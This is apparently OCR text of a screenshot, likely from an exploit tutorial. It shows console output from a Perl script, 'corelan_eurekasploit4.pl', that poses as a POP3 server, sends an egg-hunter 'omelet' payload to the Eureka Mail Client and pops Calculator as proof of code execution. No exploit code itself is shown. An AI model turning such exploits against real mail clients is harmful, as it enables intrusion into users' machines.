 Command Prompt - perl corelan_eurekasploit4.pl
C:\sploits\eureka>perl corelan_eurekasploit4.pl
Payload : 2712 bytes
Omelet code : 97 bytes
Egg 1 : 127 bytes
Egg 2 : 127 bytes
Egg 3 : 127 bytes
[+] Listening on tcp port 110 [POP3]...
[+] Configure Eureka Mail Client to connect to this host
[+] Client connected, sending evil payload
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
Calculator
Edit View Help
0.
Hex Dec Oct Bin Degrees Radians Grads
Inv Hyp Backspace CE C
Sta F-E ( ) MC 7 8 9 / Mod And
Ave dms Exp ln MR 4 5 6 * Or Xor
Sum sin x^y log MS 1 2 3 - Lsh Not
s cos x^3 n! M+ 0 +/- . + = Int
Dat tan x^2 1/x pi A B C D E F